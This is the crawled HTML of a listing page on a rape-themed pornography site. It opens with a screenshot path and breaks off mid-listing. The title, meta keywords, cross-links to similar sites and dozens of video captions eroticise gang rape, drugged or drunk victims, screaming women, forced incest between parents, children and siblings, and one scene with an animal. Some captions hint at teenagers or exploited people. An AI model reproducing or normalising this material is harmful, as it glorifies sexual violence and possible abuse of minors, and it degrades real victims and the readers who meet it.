

--- FILE ---
content_type: text/html
request_url: https://bestgangrapeporn.com/en/?error0_gallery
body_size: 11693
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Best Gang Rape Porn - An dangerous escape into the seamy rape porn underworld</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://bestgangrapeporn.com/en/"  />
    <meta name="Description" content="A smorgasbord of the most brutal and depraved gang rape porn. Guaranteed to satisfy." />
    <meta name="Keywords" content="Hottest Forced Sex, Raped By Porn, Milfs Rough Sex, Shemale Raping, Indian Rape Porn, Desi Girls Raped, Rape Lay, Hot Girl Rough Sex, Best Rape Porn"/>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
    <link rel="stylesheet" href="/assets/css/app.css">
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/aufy0JHWkrrI8B2pHx8PTq.js" type="text/javascript"></script>
    <div class="top-line">
        <div class="container">
            <div class="top-line-content">
                <div class="searches">
<a href="https://raped.ws/" data-ct="3548593952">Rap Porn</a><a href="https://forced-sex.net/" data-ct="3624918731">forced-sex.net</a><a href="https://asianrape.net/" data-ct="3671767864">oriental rap porn</a><a href="https://rapescenesite.com/" data-ct="1716323137">rape scene site</a><a href="https://gangrape.pro/" data-ct="204808478">gang rape</a><a href="https://rapedvideo.com/" data-ct="2143273669">rap porn videos</a><a href="https://raped.name/" data-ct="3171100629">Raped</a> 
                </div>
            </div>
        </div>
    </div>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo"><a href="//bestgangrapeporn.com" target="_self">
                        <img src="/assets/logo.png" alt="Best Gang Rape Porn"></a>
                    </a></div>
                <div class="nav-wrap">
                        <form action="/en/search/" target="_self" class="search">
                            <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                    <div class="nav">
                        <a href="/en/index/latest/1/" target="_self">New Videos<i class="iconic-monitor"></i></a>
                        <a href="/en/index/popular/1/" target="_self">Hot Videos<i class="iconic-hearth"></i></a>
                        <a href="https://livesexhookers.com/couples">Anal Sex Cams<i class="iconic-monitor"></i></a>
                        <a href="https://pornsites.love/category/extreme-content-sites/">Rough Porn Sites<i class="iconic-up"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Best Gang Rape Porn <span>82257</span></h1>    
                <div class="thumbs">
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732278683076/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb949fdb5c4" src="/thumbs/76/2705852732278683076_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Rough fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:19</span>
                                <span class="thumb-views">2436066</span>
                                <span class="thumb-added">17.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3520568661842395267/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="30db928b907d0083" src="/thumbs/267/3520568661842395267_0.jpg"/>
                            </div>
                            <span class="thumb-desc">the ass and blowjob of the amateur asian japanese jav thai and korean girls in this forced fucking video is unbelievable and cruel.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">328</span>
                                <span class="thumb-added">1.10.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640343779270/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e3ef87c6" src="/thumbs/270/3824942640343779270_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Asian girl with huge boobs abused</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:59</span>
                                <span class="thumb-views">1842326</span>
                                <span class="thumb-added">18.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6236552131333319442/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="568caf1eeb53eb12" src="/thumbs/442/6236552131333319442_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Brother and Sister Have Rough Sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:43</span>
                                <span class="thumb-views">147018</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640413332981/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e814d5f5" src="/thumbs/981/3824942640413332981_0.jpg"/>
                            </div>
                            <span class="thumb-desc">three guys forced on two young women</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:00</span>
                                <span class="thumb-views">1468</span>
                                <span class="thumb-added">13.10.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640047738978/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d24a5062" src="/thumbs/978/3824942640047738978_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Park Hunted</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">24:36</span>
                                <span class="thumb-views">1137950</span>
                                <span class="thumb-added">9.11.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/731038861176697818/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a252bf8957173da" src="/thumbs/818/731038861176697818_0.jpg"/>
                            </div>
                            <span class="thumb-desc">4. a forced family porn movie that triggers a violent sex scene with a mom and a dick.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">978</span>
                                <span class="thumb-added">15.10.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6806238312105743801/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5e749daf11b795b9" src="/thumbs/801/6806238312105743801_0.jpg"/>
                            </div>
                            <span class="thumb-desc">hot milf forced to have anal sex in an xxx rape movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:11</span>
                                <span class="thumb-views">166129</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640077694162/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d41364d2" src="/thumbs/162/3824942640077694162_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Horny son forced his angry mom to fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:07</span>
                                <span class="thumb-views">3335</span>
                                <span class="thumb-added">23.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8210777949488763424/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="71f28b0ae0e35220" src="/thumbs/424/8210777949488763424_0.jpg"/>
                            </div>
                            <span class="thumb-desc">girl forced into a forced family porn video with hardcore anal sex and forced blowjob.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">286427</span>
                                <span class="thumb-added">8.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6224277690710429036/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="56611395022f0d6c" src="/thumbs/36/6224277690710429036_0.jpg"/>
                            </div>
                            <span class="thumb-desc">amateurs always struggling to escape from the drunk men in brutal porn movies.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">38</span>
                                <span class="thumb-added">1.02.2026</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637391086311/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1033f102e7" src="/thumbs/311/3824942637391086311_0.jpg"/>
                            </div>
                            <span class="thumb-desc">humillated and forced in apartment</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">17:26</span>
                                <span class="thumb-views">664304</span>
                                <span class="thumb-added">14.10.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638708798392/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10827bb3b8" src="/thumbs/392/3824942638708798392_0.jpg"/>
                            </div>
                            <span class="thumb-desc">White girl used hard big black cock she loving</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:13</span>
                                <span class="thumb-views">1009</span>
                                <span class="thumb-added">18.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6223324563127459938/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="565db0b7b32ce062" src="/thumbs/938/6223324563127459938_0.jpg"/>
                            </div>
                            <span class="thumb-desc">raped and drunk girl in amateur rape sex movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:54</span>
                                <span class="thumb-views">54</span>
                                <span class="thumb-added">31.01.2026</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636927115135/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1018495f7f" src="/thumbs/135/3824942636927115135_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sex Victim 4 - Marl&egrave;ne Jobert is brutally sexual abused in her marital bed by a masked rapist in Raider on the Rain (1970)</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:02</span>
                                <span class="thumb-views">907</span>
                                <span class="thumb-added">20.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8018611179443505965/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6f47d4621eb4cb2d" src="/thumbs/965/8018611179443505965_0.jpg"/>
                            </div>
                            <span class="thumb-desc">She Can't Escape- What A b. Fuck!</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:12</span>
                                <span class="thumb-views">56906</span>
                                <span class="thumb-added">25.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6210162817558724542/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="562eee2e01ed3fbe" src="/thumbs/542/6210162817558724542_0.jpg"/>
                            </div>
                            <span class="thumb-desc">rough sex and violent sex in a real rape xxx video with extreme brutal porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:58</span>
                                <span class="thumb-views">55</span>
                                <span class="thumb-added">31.01.2026</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6192192675292952274/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="55ef166e379cb6d2" src="/thumbs/274/6192192675292952274_0.jpg"/>
                            </div>
                            <span class="thumb-desc">drunk girl getting forced into rough anal sex while two men record in a homemade rape video.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:18</span>
                                <span class="thumb-views">92</span>
                                <span class="thumb-added">30.01.2026</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6185748580935910213/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="55d8318f948fc345" src="/thumbs/213/6185748580935910213_0.jpg"/>
                            </div>
                            <span class="thumb-desc">a drunken girl is subjected to oral sex as a mom watches her daughter get violated in the video.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">95</span>
                                <span class="thumb-added">30.01.2026</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638239432791/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106681c057" src="/thumbs/791/3824942638239432791_0.jpg"/>
                            </div>
                            <span class="thumb-desc">A teacher humiliated in her class room</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:13</span>
                                <span class="thumb-views">1390816</span>
                                <span class="thumb-added">19.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2243320029324557577/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1f21dfae5968bd09" src="/thumbs/577/2243320029324557577_0.jpg"/>
                            </div>
                            <span class="thumb-desc">raped girl crying and screaming in a forced and rape porn movie with brutal fuck.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:58</span>
                                <span class="thumb-views">210329</span>
                                <span class="thumb-added">12.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8157496742064312804/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="713540110f2651e4" src="/thumbs/804/8157496742064312804_0.jpg"/>
                            </div>
                            <span class="thumb-desc">forced family porn with hard anal violent rape in a homemade video.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:13</span>
                                <span class="thumb-views">427</span>
                                <span class="thumb-added">22.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2270834881457552911/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1f83a04b14d7fe0f" src="/thumbs/911/2270834881457552911_0.jpg"/>
                            </div>
                            <span class="thumb-desc">BBC fucks screaming whore in the ass and she begs for more</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:58</span>
                                <span class="thumb-views">26429</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/635949425742560444/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8d358a2207fbcbc" src="/thumbs/444/635949425742560444_0.jpg"/>
                            </div>
                            <span class="thumb-desc">11. hot wive brutally fucked during forced porn movie shoot.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">19400</span>
                                <span class="thumb-added">4.07.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637049066505/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101f8e3409" src="/thumbs/505/3824942637049066505_0.jpg"/>
                            </div>
                            <span class="thumb-desc">VID-20150116-WA0024</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:02</span>
                                <span class="thumb-views">640</span>
                                <span class="thumb-added">28.10.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639918383362/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ca948102" src="/thumbs/362/3824942639918383362_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Pretty girl likes to keep</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:38</span>
                                <span class="thumb-views">1615320</span>
                                <span class="thumb-added">19.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637268360316/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102ca05c7c" src="/thumbs/316/3824942637268360316_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Daughter Forced By Perv Dad</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:44</span>
                                <span class="thumb-views">8783</span>
                                <span class="thumb-added">1.10.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638307278509/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106a8cfead" src="/thumbs/509/3824942638307278509_0.jpg"/>
                            </div>
                            <span class="thumb-desc">She got trapped in rough gangbang</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:00</span>
                                <span class="thumb-views">1032376</span>
                                <span class="thumb-added">29.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1362661443750346800/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12e9255d07dc4030" src="/thumbs/800/1362661443750346800_0.jpg"/>
                            </div>
                            <span class="thumb-desc">drunk girl getting brutally raped in a free rape psycho-thrillers movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">73463</span>
                                <span class="thumb-added">13.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636950216883/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1019a9e0b3" src="/thumbs/883/3824942636950216883_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Roshini Gang forced sex Uncensored 5</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:16</span>
                                <span class="thumb-views">1067203</span>
                                <span class="thumb-added">23.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3640739811851344498/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="32868191c5059a72" src="/thumbs/498/3640739811851344498_0.jpg"/>
                            </div>
                            <span class="thumb-desc">and so amateur xxx rape came to be - violence and humiliation in homemade porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">72083</span>
                                <span class="thumb-added">15.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638359503136/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106da9e120" src="/thumbs/136/3824942638359503136_0.jpg"/>
                            </div>
                            <span class="thumb-desc">White wife ravaged</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">20:40</span>
                                <span class="thumb-views">43110</span>
                                <span class="thumb-added">27.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3733431570804642083/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="33cfd03bab0a1123" src="/thumbs/83/3733431570804642083_0.jpg"/>
                            </div>
                            <span class="thumb-desc">they knew what happened was wrong but could not do anything to stop it - cock and drunk.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:05</span>
                                <span class="thumb-views">61568</span>
                                <span class="thumb-added">24.10.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482545000389862/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2511d0b1ce6" src="/thumbs/862/1426482545000389862_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Exploitedteensasia Exclusive Scene Petite Debbie Filipino Amateur Deep Throat Rimming</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:07</span>
                                <span class="thumb-views">97</span>
                                <span class="thumb-added">18.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5303831915918105198/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="499aff06d0ad9a6e" src="/thumbs/198/5303831915918105198_0.jpg"/>
                            </div>
                            <span class="thumb-desc">the proliferation of videos featuring violent sex and forced oral sex is deep-rooted.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:28</span>
                                <span class="thumb-views">132231</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640072686221/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d3c6fa8d" src="/thumbs/221/3824942640072686221_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Extreme Teen 10</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:00</span>
                                <span class="thumb-views">21408</span>
                                <span class="thumb-added">1.10.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638244043238/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1066c819e6" src="/thumbs/238/3824942638244043238_0.jpg"/>
                            </div>
                            <span class="thumb-desc">A dangerous stroll</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">22:08</span>
                                <span class="thumb-views">1251554</span>
                                <span class="thumb-added">19.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4932172681972913666/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="447298ec27e19602" src="/thumbs/666/4932172681972913666_0.jpg"/>
                            </div>
                            <span class="thumb-desc">the drunk porn movie featured a woman being forced to have sex in a hate sex scene.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">2413</span>
                                <span class="thumb-added">20.09.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5703500472845715279/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4f26e7762c3dc74f" src="/thumbs/279/5703500472845715279_0.jpg"/>
                            </div>
                            <span class="thumb-desc">drunk girl gets brutally raped by men in forced movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:58</span>
                                <span class="thumb-views">38580</span>
                                <span class="thumb-added">16.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/18029834631676832575/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fa36d71244222b3f" src="/thumbs/575/18029834631676832575_0.jpg"/>
                            </div>
                            <span class="thumb-desc">I abussed and my druged sister in front of her dog while she's s.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">26:40</span>
                                <span class="thumb-views">22938</span>
                                <span class="thumb-added">23.05.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731192950539/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90946bf0b" src="/thumbs/539/2705852731192950539_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tight babe crying from brutal treatment</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:38</span>
                                <span class="thumb-views">1105366</span>
                                <span class="thumb-added">20.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5670104469423067573/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4eb041f9335111b5" src="/thumbs/573/5670104469423067573_0.jpg"/>
                            </div>
                            <span class="thumb-desc">hot and sexy milf brutalized and raped in a homemade porn movie with violent sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">40940</span>
                                <span class="thumb-added">10.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5418299233479950752/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4b31aa720a5801a0" src="/thumbs/752/5418299233479950752_0.jpg"/>
                            </div>
                            <span class="thumb-desc">hot mom in brutal rape porn video gets violently raped and forced into a rough sex act.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">50348</span>
                                <span class="thumb-added">16.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638648096026/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107edd751a" src="/thumbs/26/3824942638648096026_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Ciega Violada espa&ntilde;ol</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">21:04</span>
                                <span class="thumb-views">5275</span>
                                <span class="thumb-added">18.10.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2619541590361878461/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="245a7b328fe1afbd" src="/thumbs/461/2619541590361878461_0.jpg"/>
                            </div>
                            <span class="thumb-desc">TROPHY WIFE REMY LACROIX ANALLY PUNISHED IN FRONT OF HER HUSBAND'S SECRETARY - Featuring: Remy Lacroix / Steven St. Croix</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">21:47</span>
                                <span class="thumb-views">20674</span>
                                <span class="thumb-added">22.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1110430844571766057/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f690af846564d29" src="/thumbs/57/1110430844571766057_0.jpg"/>
                            </div>
                            <span class="thumb-desc">young mom tricked into starring in a rough sex porn flick.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">17075</span>
                                <span class="thumb-added">4.04.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5912472269629961081/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="520d52341fa43379" src="/thumbs/81/5912472269629961081_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian sharmili desi Girl  Ritu 's boobs forcedly pressed in hostel</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:38</span>
                                <span class="thumb-views">94</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5860479563825186214/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="51549b1cf73c85a6" src="/thumbs/214/5860479563825186214_0.jpg"/>
                            </div>
                            <span class="thumb-desc">drunk girl lured into a forced forced family porn after brutal fuck leads to ass blowjob and sucking the cock.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">4136</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637278573562/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102d3c33fa" src="/thumbs/562/3824942637278573562_0.jpg"/>
                            </div>
                            <span class="thumb-desc">BUSTY MILF FORCED and FUCKED-Sheena Ryder</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:51</span>
                                <span class="thumb-views">167</span>
                                <span class="thumb-added">19.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3435335744239215716/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2facc3a87f94a464" src="/thumbs/716/3435335744239215716_0.jpg"/>
                            </div>
